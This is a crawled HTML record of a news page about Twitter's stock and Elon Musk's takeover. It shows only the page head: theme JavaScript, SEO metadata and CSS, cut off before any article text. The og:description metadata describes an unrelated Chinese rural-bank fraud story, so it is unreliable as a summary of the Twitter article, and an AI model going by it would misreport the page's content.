

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/
body_size: 30222
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover. - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover. - Geeky Insider" />
	<meta property="og:description" content="HONG KONG — A financial scandal in central China has touched depositors across the country, some of whom placed their life savings in four rural banks offering high rates of return, then found their funds frozen as investigators examined allegations of widespread fraud. The city retreated after a backlash, and several officials were punished. But [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-07-12T20:37:21+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="549" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover.","datePublished":"2022-07-12T20:37:21+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/"},"wordCount":913,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/","url":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/","name":"Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover. - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg","datePublished":"2022-07-12T20:37:21+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Twitters-stock-falls-further-as-doubts-swirl-over-Elon-Musks.jpg","width":1050,"height":549,"caption":"Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover."},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover."}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover. Comments Feed" href="https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 